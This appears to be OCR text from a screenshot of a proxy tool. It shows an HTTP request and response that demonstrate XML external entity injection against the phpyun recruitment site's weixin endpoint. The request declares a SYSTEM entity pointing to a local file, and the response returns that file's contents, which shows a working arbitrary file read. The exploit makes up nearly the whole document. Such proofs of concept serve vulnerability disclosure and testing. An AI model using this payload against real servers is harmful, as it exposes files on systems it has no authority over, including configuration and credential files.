 Request
Raw Params Headers Hex XML
POST
/phpyun/weixin/index.php?m=index&c=index&signature=da39a3ee5e6b4b0d3255bfef956018
90afd80709 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:30.0) Gecko/20100101 Firefox/30.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: text/xml
Content-Length: 310
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE copyright [
<!ENTITY test SYSTEM "file:///F:/wwwroot/Apache2/htdocs/phpyun/robots.txt">
]>
<xml>
<ToUserName>&test;</ToUserName>
<FromUserName>1111</FromUserName>
<CreateTime>1402550611</CreateTime>
<MsgType>123</MsgType>
<FuncFlag>0</FuncFlag>
</xml>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Thu, 12 Jun 2014 06:32:29 GMT
Server: Apache/2.0.64 (Win32) PHP/5.2.5
X-Powered-By: PHP/5.2.5
Set-Cookie: PHPSESSID=e0d9cd6442bc2851999b0188ea3b33c6; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM"
Vary: Accept-Encoding
Content-Length: 478
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
<xml>
<ToUserName><![CDATA[1111]]></ToUserName>
<FromUserName><![CDATA[User-agent: *
Disallow: /admin/
Disallow: /api/
Disallow: /data/
Disallow: /include/
Disallow: /install/
Disallow: /member/
Disallow: /plus/
Disallow: /templates/
Disallow: /templates_c/
Disallow: /cache/
Disallow: /model/
Disallow: /im/
Disallow: /js/]]></FromUserName>
<CreateTime>1402554749</CreateTime>
<MsgType><![CDATA[]]></MsgType>
<FuncFlag>0</FuncFlag></xml>